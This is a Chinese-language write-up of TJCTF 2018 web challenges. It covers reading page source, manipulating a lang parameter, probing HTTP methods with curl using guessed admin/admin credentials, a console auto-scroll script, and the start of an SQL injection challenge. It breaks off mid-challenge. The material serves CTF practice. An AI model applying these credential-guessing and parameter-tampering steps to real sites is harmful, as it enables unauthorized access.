tjctf2018这场比赛挺不错的,很多新颖的题目,题目难度分层的很好,有难有易,下面是这次的writeup.
Web:
Web_Bank

打开页面,查看源代码

Web_Cookie Monster

打开页面,查看源代码,有个/legs,打开

继续右键查看源代码

Web_Central Savings Account

打开网页,查看源代码。
接着打开/static/main.js,拉到底部,md5解码得到答案

Web_Programmable Hyperlinked Pasta

打开网页
查看源代码,发现提示

然而并没啥卵用。。。
去看看下面那个链接
接着尝试改下get的url
1 | https://programmable_hyperlinked_pasta.tjctf.org/?lang=en.php |
都是空白页面
那就随便尝试,试试该路径,一波操作后,得到很多**消息。。。

查看下源代码

去网站根目录瞧瞧,嘿嘿

当然。。。。。这样也是可以的
Web_Request Me

打开网页
查看源代码

点点看咯,毕竟也没别的东西
随后你打开后,就会发现你做此题所需要了解的http请求方式+curl请求方式知识的链接:
https://developer.mozilla.org/en-US/docs/Web/HTTP/Methods/OPTIONS
其实就是下面这张图里面的内容:

这里有个http请求方式相关链接:
https://www.cnblogs.com/testcoffee/p/6295970.html

了解了这些,我们用curl试水下

题目url的请求方式都试了一遍,可以看到,POST和DELETE需要凭证

PUT显示了个更奇怪的东西

em~
凭证是什么鬼。。。后面继续试水,这里巨坑
原来所谓的凭证需要经过自己手工fuzz,一波踩坑,请求的data为:username=admin\&password=admin

可以看到PUT有以下结果
1 | $ curl -X PUT "https://request_me.tjctf.org/" --data username=admin\&password=admin |
好的,告诉我们得到了凭证,那试试DELECT吧(这里试过get、post,但是没用)

最后谷歌一番,尝试

得到flag
这里还有个坑点:请求方式需要按照以下命令依次输入执行,并且DELETE这条命令需要输入两遍才能得到flag(尝试无数遍的操作)
1 | $ curl -X POST "https://request_me.tjctf.org/" --data username=admin\&password=admin |
Web_Moar Horses

打开网页,看到这个,跟原来那题很想。。。打开开发者工具,会发现随着网页往下托,控制台会出现许多网页

咯,就是这样,往下滑不见底的那种

查看其中任意一个html的源码

猜测应该是大量html中含有一个带有flag的html文件。。。那怎么办呢。总不能一直拉着鼠标往下拖吧。。。。百度,谷歌了下,其实。。。控制台写个命令就行
window.setInterval(function(){window.scrollByLines(10000)},1)
然后跑啊跑。。。。。。。1500多条才跑出来。。。

后面用ubuntu自带的火狐,跑了100多条请求就跑出来。。晕死。。这是为啥?
Web_Ess Kyoo Ell

打开网页

随意测试,用bp拦截下
再看看网页
